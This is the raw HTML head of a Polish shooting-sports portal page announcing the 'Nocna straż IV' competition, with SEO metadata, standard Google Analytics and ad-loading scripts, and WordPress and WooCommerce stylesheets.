

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalstrzelecki.pl/1521-2/
body_size: 48426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Nocna straż IV &#8226; | portalstrzelecki.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalstrzelecki.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="0sPAxEYGci31tDTHbh5QJ4wtYyOEkxYY20t3iK45Vi0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://portalstrzelecki.pl/1521-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nocna straż IV &#8226; | portalstrzelecki.pl" />
	<meta property="og:description" content="Już w sobotę na strzelnicy FSO." />
	<meta property="og:url" content="https://portalstrzelecki.pl/1521-2/" />
	<meta property="og:site_name" content="| portalstrzelecki.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/portalstrzeleckipl/" />
	<meta property="article:published_time" content="2019-02-23T12:39:35+00:00" />
	<meta property="article:modified_time" content="2026-01-12T20:24:30+00:00" />
	<meta property="og:image" content="https://portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg" />
	<meta property="og:image:width" content="893" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@strzeleckipl" />
	<meta name="twitter:site" content="@strzeleckipl" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://portalstrzelecki.pl/1521-2/#article","isPartOf":{"@id":"https://portalstrzelecki.pl/1521-2/"},"author":{"name":"Redakcja","@id":"https://portalstrzelecki.pl/#/schema/person/dbe6cde5cee38c46f8a0ade88c356513"},"headline":"Nocna straż IV","datePublished":"2019-02-23T12:39:35+00:00","dateModified":"2026-01-12T20:24:30+00:00","mainEntityOfPage":{"@id":"https://portalstrzelecki.pl/1521-2/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"image":{"@id":"https://portalstrzelecki.pl/1521-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1","keywords":["Nocna straż","veh","zawody strzeleckie"],"articleSection":["Relacje z zawodów","ZAWODY I WYDARZENIA"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://portalstrzelecki.pl/1521-2/#respond"]}]},{"@type":"WebPage","@id":"https://portalstrzelecki.pl/1521-2/","url":"https://portalstrzelecki.pl/1521-2/","name":"Nocna straż IV &#8226; | portalstrzelecki.pl","isPartOf":{"@id":"https://portalstrzelecki.pl/#website"},"primaryImageOfPage":{"@id":"https://portalstrzelecki.pl/1521-2/#primaryimage"},"image":{"@id":"https://portalstrzelecki.pl/1521-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1","datePublished":"2019-02-23T12:39:35+00:00","dateModified":"2026-01-12T20:24:30+00:00","breadcrumb":{"@id":"https://portalstrzelecki.pl/1521-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://portalstrzelecki.pl/1521-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/1521-2/#primaryimage","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/02/nstraz-e1550956151524.jpg?fit=893%2C475&ssl=1","width":893,"height":475},{"@type":"BreadcrumbList","@id":"https://portalstrzelecki.pl/1521-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://portalstrzelecki.pl/"},{"@type":"ListItem","position":2,"name":"Nocna straż IV"}]},{"@type":"WebSite","@id":"https://portalstrzelecki.pl/#website","url":"https://portalstrzelecki.pl/","name":"| portalstrzelecki.pl","description":"Strzelectwo sportowe, broń palna i prawo – aktualności, testy, poradniki.  Long range, IPSC","publisher":{"@id":"https://portalstrzelecki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalstrzelecki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://portalstrzelecki.pl/#organization","name":"DMT","url":"https://portalstrzelecki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/logo/image/","url":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","contentUrl":"https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/07/PORTAL-STRZELECKI_logo.png?fit=1891%2C497&ssl=1","width":1891,"height":497,"caption":"DMT"},"image":{"@id":"https://portalstrzelecki.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/portalstrzeleckipl/","https://x.com/strzeleckipl","https://portalstrzelecki.pl","https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw"]},{"@type":"Person","@id":"https://portalstrzelecki.pl/#/schema/person/dbe6cde5cee38c46f8a0ade88c356513","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://portalstrzelecki.pl/#/schema/person/image/","url":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","contentUrl":"https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza-96x96.jpg","caption":"Redakcja"},"sameAs":["https://portalstrzelecki.pl"],"url":"https://portalstrzelecki.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z wpisami" href="https://portalstrzelecki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Kanał z komentarzami" href="https://portalstrzelecki.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| portalstrzelecki.pl &raquo; Nocna straż IV Kanał z komentarzami" href="https://portalstrzelecki.pl/1521-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2F1521-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalstrzelecki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalstrzelecki.pl%2F1521-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-74KJPCX92R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portalstrzelecki.pl\/1521-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-74KJPCX92R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-74KJPCX92R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- portalstrzelecki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porta-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ai1ec_style-css' href='//portalstrzelecki.pl/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://portalstrzelecki.pl/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=f660cf152d0016c07d08da7a56bd4016' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalstrzelecki.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRed+Hat+Display%3A400%2C600%2C700%2C500%7CEpilogue%3A800%2C700%2C500%2C400%2C900&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
